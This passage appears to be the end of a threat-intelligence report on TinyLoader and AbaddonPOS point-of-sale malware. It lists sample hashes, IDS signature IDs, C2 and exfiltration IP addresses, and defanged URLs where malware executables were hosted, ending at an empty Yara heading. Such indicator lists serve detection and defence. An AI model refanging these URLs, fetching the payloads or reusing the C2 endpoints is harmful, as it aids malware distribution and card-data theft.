include:TinyLoader.C (md5: aa7897623f64576586e4b6ec99d8ccc6) was used to download Fleercivet/Bagsu, a Trojan used to commit adfraud (md5: 79dc1ce122f7bddd730d886df1a4739a, location: [hxxp://50.7.71[.]99/file/bin86crypt\_full.exe])

TinyLoader.B (md5: a94c51c5e316d6e3b1cde1f80f99eb94) downloaded Fleercivet (md5: 637b764c78ddda0e1d5351a10b19bcb8, location: [hxxp://50.7.71[.]214/upload/7777.exe])

TinyLoader.C (md5: 739cea68598ae347fae1d983e16a7d27) downloaded ReactorBot/Rovnix (md5: c755c9532c1ee517b25f98719968e154 and md5: 9a2fb9aa94d78313420c4106108b5fef, location: [hxxp://80.79.123[.]98/aurum/c.work.exe]

TinyLoader.C (md5: 19516ab9a7169c53bd811c975d5fea7d) was used to download Fleercivet (md5: 227e6b1f3e66f00a4fc683d4f39da904, location: [hxxp://50.7.143[.]61/id\_1123.exe]) and a packed TinyLoader.C (md5: a86b91fda7ec634e44e4b6b7e69ed659, location: [hxxp://50.7.143[.]61/40930.exe] )

These actors may have also employed CryptoWall at some point, as the imphash for 227e6b1f3e66f00a4fc683d4f39da904 matches the imphash for a known CryptoWall sample (md5: 2af149845f4d1ce8e712622d3f1ec46e). Both samples are packed, so it is possible that two actors utilized the same packer/crypter or packing/crypting service.

## **References**

[1] https://www.washingtonpost.com/news/the-switch/wp/2014/08/22/secret-service[estimates-type-of-malware-that-led-to-target-breach-is-affecting-over-1000-u-s-businesses/](https://www.washingtonpost.com/news/the-switch/wp/2014/08/22/secret-service-estimates-type-of-malware-that-led-to-target-breach-is-affecting-over-1000-u-s-businesses/)

[\[2\] http://www.cio.com/article/2910024/data-breach/history-repeats-itself-as-pos-breaches](http://www.cio.com/article/2910024/data-breach/history-repeats-itself-as-pos-breaches-continue-in-2015.html)continue-in-2015.html

[3] <https://www.proofpoint.com/us/threat-insight/post/In-The-Shadows>

[\[4\] http://www.cyphort.com/psychcental-com-infected-with-angler-ek-installs-bedep-vawtrak](http://www.cyphort.com/psychcental-com-infected-with-angler-ek-installs-bedep-vawtrak-and-pos-malware/)and-pos-malware/

[\[5\] http://researchcenter.paloaltonetworks.com/2015/10/understanding-and-preventing-point](http://researchcenter.paloaltonetworks.com/2015/10/understanding-and-preventing-point-of-sale-attacks/)of-sale-attacks/

# **Indicators of Compromise (IOCs)**

*IDS/IPS Detection (ET signature IDs)*

*TinyLoader:*

2020150-2020153,2020849-2020852,2812523,2812524,2814778,2814779,2814803

*TinyDownloader* (downloader shellcode HTTP request):2814810

*AbaddonPOS:* 2814677-2814680 TinyLoader Samples: 0c77886a3ea42b75fcd860d4d97e72c5 a3ea1a008619687bdfef08d2af83f548 a53d8212a47bf25eeca87c1e27042686 a7a666ab9548fd1f0a8eb8050d8ca483 a9cc6736e573ad9e77359062e88114e2 aaac35389c9be79c67c4f5c4c630e5d5 b3a057f55a8fa2aad5b8d212a42b4a88 bcf271e83c964eb1fd89e6f1a7b7a62f c42f20e2a68b8829b52b8399b7b33bf2 d785592932323f6ddaa121bcdcbceba0 e08aeb0bfcbae33b851af9f8be413111 e92254f9ce7d6f45e907e77de146ef37 ec322598eec364a755b5aea70d2a2da8 1c02f2f3fa15cc6a472119389d25983e 1c2a757c63ee418135e89cc8ef0d6e63 2b3704e0acbcbc265d0d08502a9bf373 3a7ac0c907b2c406ab480d4ed2f18161 3f71031ce8ecb0f48847ccb8be86a5fe 4b86cbb2e9f195bef3770d877206068d 6ee164908a94a881032d0649e2bd2505 6f7fabeb9ce76a1d52dbf5a40cbc74e87b7ffdd46d1f7ccea146fd9d5a2412ae 7c69dc17977b3431ff15c1ae5927ed0d 7eddbf17a3d1e398621194b0f22402a7 8d6d7a7d77215370d733bda57ef029f4 8df542e35225e0708cd2b3fe5e18ac79 9b340ac013c052ffb2beb29d26009a24 47e5c290f3f443cca027aa344cbf194f 54f1cda856ae921846e27f6d7cc3d795 77f124332a17b3ef6c0b6a799ad0c888 89a19ccb91977d8b1a020f580083d014 9320175f8af07503a2b2eb4d057bac07 885829081f91c6baf458166c3f42e281 a1d1ba04f3cb2cc6372b5986fadb1b9f TinyLoader C2 IP addresses: 91.234.34[.]44 50.7.138[.]138 149.154.64[.]167 5.8.60[.]23 176.114.0[.]165 AbaddonPOS Samples: 5bf979f90307bac11d13be3031e4c6f9 a168fef5d5a3851383946814f15d96a7 a55843235cd8e36c7e254c5c05662a5b 1c19494385cb21b7e18252b5abd104f6 2b58f7cb4df18509a743226064b30675752dcae6eb492263608a06489546098f 976275965fcf19a98da824b1959500c1 227e6b1f3e66f00a4fc683d4f39da904 8ca1278e2821fd2dd19c28725f754577 ac03e0e9f70136adede78872e45f6182 12cd4df2264624578919596371edee81 317f9c57f7983e2608d5b2f00db954ff f63e0a7ca8349e02342c502157ec485d 0900582ba65c70a421b5d21d4ed21f16 4b0db5398f02dae5315f0baff1475807 703f492b2624899ec47b929f65265bbb 5e33b1273b2e2d4cd0986b9873ab4bc4 d11c4a4f76b2bea502b80229a83c30bc e50edb61e796c6ead88cac53719e2d00 dc1a975e20eca705c6c78dc24f1290b5 6a6977ea317f0240a3dacc0753257518 5e06563f6303eab10c3cd46f0fd5c2d6 7ef654cdc7c2b54772400e26eb292caf 946be7ddd511ff9f49b5073896346eab AbaddonPOS Exfiltration C2 IP addresses: 5.8.60[.]23:21910 5.8.60[.]23:21930 50.7.138[.]138:13030 50.7.138[.]138:15050 91.234.34[.]44:2094091.234.34[.]44:20970

149.154.64[.]167:20910

149.154.64[.]167:20920

149.154.64[.]167:20940

149.154.64[.]167:20940

176.114.0[.]165:20910

176.114.0[.]165:21910

176.114.0[.]165:21940

Observed AbaddonPOS Location URLs:

[hxxp://50.7.143[.]61/f\_p/f\_940.exe]

[hxxp://50.7.143[.]61/n\_p/n\_940.exe]

[hxxp://50.7.143[.]61/kor\_up.exe]

[hxxp://50.7.143[.]61/f\_p/f\_910.exe]

[hxxp://50.7.143[.]61/f\_p/15050.exe]

[hxxp://50.7.143[.]61/a\_p/a\_970.exe]

[hxxp://50.7.143[.]61/x\_file/x\_910.exe]

[hxxp://50.7.143[.]61/x\_file/x\_930.exe]

[hxxp://50.7.143[.]61/files/p\_910.exe]

[hxxp://50.7.143[.]61/a\_p/a\_970.exe]

[hxxp://50.7.138[.]138/file\_x/x\_910.exe]

[hxxp://50.7.138[.]138/file\_x/x\_930.exe]

[hxxp://50.7.138[.]138/n\_940.exe]

[hxxp://50.7.138[.]138/n\_910.exe]

[hxxp://50.7.71[.]99/explorer.exe]

AbaddonPOS Yara signature: